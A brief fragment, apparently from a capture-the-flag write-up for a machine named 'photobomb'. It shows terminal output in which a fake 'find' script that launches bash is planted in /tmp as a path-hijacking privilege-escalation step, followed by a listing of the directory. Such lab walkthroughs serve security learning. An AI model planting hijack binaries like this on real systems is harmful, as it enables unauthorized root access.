 echo -e 'bash' | tee -a find
bash
wizard@photobomb:/tmp$ ls
ls
find
systemd-private-7cbeb746408c42ba857efb4d481e5885-ModemManager.service-OJh6sg
systemd-private-7cbeb746408c42ba857efb4d481e5885-systemd-logind.service-jqEBAi
systemd-private-7cbeb746408c42ba857efb4d481e5885-systemd-resolved.service-lSDFSg
systemd-private-7cbeb746408c42ba857efb4d481e5885-systemd-timesyncd.service-MLNK4f
vmware-root_656-2689274927
wizard@photobomb:/tmp$ cat find
cat find
#!/bin/bash
bash